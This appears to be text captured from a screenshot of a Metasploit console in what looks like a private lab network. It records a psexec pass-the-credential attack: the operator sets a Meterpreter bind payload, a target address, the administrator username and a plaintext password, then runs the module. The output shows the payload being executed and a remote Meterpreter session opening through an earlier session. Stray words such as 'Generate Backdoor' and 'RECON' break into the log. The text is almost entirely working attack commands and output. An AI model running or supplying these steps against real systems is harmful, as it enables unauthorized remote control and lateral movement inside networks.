 msf6 exploit(windows/smb/psexec) >
msf6 exploit(windows/smb/psexec) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf6 exploit(windows/smb/psexec) > set rhost 192.168.93.30
rhost => 192.168.93.30
msf6 exploit(windows/smb/psexec) > set SMBUser administrator
SMBUser => administrator
msf6 exploit(windows/smb/psexec) > set SMBPass 123qwe!ASD
SMBPass => 123qwe!ASD
msf6 exploit(windows/smb/psexec) > run
! WARNING !
[*] 192.168.93.30:445 - Connecting to the server...
[*] 192.168.93.30:445 - Authenticating to 192.168.93.30:445 as user 'administrator'...
[*] 192.168.93.30:445 - Selecting PowerShell target
[*] 192.168.93.30:445 - Executing the payload...
[+] 192.168.93.30:445 - Service start timed out, OK if running a command or non-service executable...
RECON
[*] Started bind TCP handler against 192.168.93.30:4444
[*] Sending stage (200774 bytes) to 192.168.93.30
[*] Meterpreter session 4 opened (192.168.93.100:56337 -> 192.168.93.30:4444 via session 3) at 2023-11-29 03:03:44 -0500
meterpreter >
Generate Backdoor